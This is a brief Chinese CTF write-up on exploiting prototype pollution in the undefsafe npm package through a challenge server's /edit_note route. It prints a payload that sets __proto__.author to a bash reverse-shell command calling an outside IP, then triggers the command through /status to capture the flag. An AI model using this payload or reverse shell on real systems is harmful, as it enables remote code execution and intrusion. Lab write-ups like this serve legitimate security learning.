notes
这道题主要考察的是js原型链污染,首先是引入的包undefsafe存在原形链污染
参考:https://snyk.io/vuln/SNYK-JS-UNDEFSAFE-548940
1 | var a = require("undefsafe"); |
然后我们查看源代码,可以看见有个命令执行,所以我们所需要做的就是污染commands数组

根据上文,我们选择/edit_note路由,三个参数都可控,构造
1 | url1 = "http://ef35ba3c6f1945798a3ae0f34ea3c2ae33a62a52d66348e6.changame.ichunqiu.com:8080/edit_note" |
最后拼接执行的语句为
1 | undefsafe(this.note_list, '__proto__' + '.author', 'bash -i >& /dev/tcp/49.232.1.225/8888 0>&1' ) |

这样就能造成原型链污染,如
访问/status路由,直接反弹shell,得到flag

Flag:flag{5bad9a50-85e9-407d-aed2-786d11bed46c}